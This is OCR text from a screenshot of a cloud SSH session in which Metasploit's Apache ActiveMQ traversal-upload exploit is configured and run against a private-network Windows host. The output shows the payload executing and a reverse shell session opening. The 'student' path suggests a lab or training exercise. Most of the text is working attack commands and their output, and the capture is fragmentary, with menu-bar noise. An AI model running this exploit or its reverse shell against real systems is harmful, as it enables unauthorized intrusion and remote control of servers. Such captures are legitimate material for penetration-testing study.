 Chrome File Edit View History Bookmarks People Tab Window Help 2 100% Tue 3:37 PM Hard B
elizabethbiddlecome@instance-2: ~
ssh.cloud.google.com/projects/win2-285117/zones/us-central1-a/instances/instance-2?useAdminProxy=true&authuser=0&hl=en_US&projectNumber=431666528914
TARGETURI / yes The base path to the web application
USERNAME admin yes Username to authenticate with
VHOST no HTTP server virtual host
Payload options (java/jsp_shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
SHELL no The system shell to use.
Exploit target:
Id Name
-- ----
0 Windows Java
msf5 exploit(windows/http/apache_activemq_traversal_upload) > set RHOSTS 10.128.0.2
RHOSTS => 10.128.0.2
msf5 exploit(windows/http/apache_activemq_traversal_upload) > set LHOST 10.128.0.3
LHOST => 10.128.0.3
msf5 exploit(windows/http/apache_activemq_traversal_upload) > exploit
[*] Started reverse TCP handler on 10.128.0.3:4444
[*] Uploading payload...
[*] Payload sent. Attempting to execute the payload.
[+] Payload executed!
[*] Command shell session 1 opened (10.128.0.3:4444 -> 10.128.0.2:49810) at 2020-08-04 22:34:43 +0000
C:\Users\student\Downloads\apache-activemq-5.11.0-bin\apache-activemq-5.11.0>cd
java.exe 2940
4 Live Ai Ps